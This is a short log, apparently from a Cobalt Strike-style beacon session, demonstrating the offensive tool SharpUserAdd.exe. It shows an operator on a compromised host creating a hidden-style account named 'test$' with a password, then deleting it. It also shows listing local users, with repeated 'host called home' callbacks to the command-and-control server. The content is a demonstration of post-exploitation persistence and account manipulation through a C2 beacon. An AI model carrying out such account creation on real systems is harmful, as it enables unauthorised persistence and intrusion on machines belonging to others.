 [+] =========== SharpUserAdd ==========
[*] Tasked beacon to run .NET program: SharpUserAdd.exe test
[+] host called home, sent: 111667 bytes
[+] received output:
[*] Account Created Successfully
[+] Username: test$
[+] Password: CFl!wMGWwB
[+] DelUser|test$|1|1|1
[+] host called home, sent: 160819 bytes
[+] received output:
[*] Parameter is 'DelUser|test$|1|1|1'
[*] Get DelUser|test$|1|1|1
[+] User test$ has been successfully deleted.
[+] Mission success.
[*] Done. Time used: 0.003000 seconds.
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Users for \\localhost:
admin (admin)
Administrator (admin)
Guest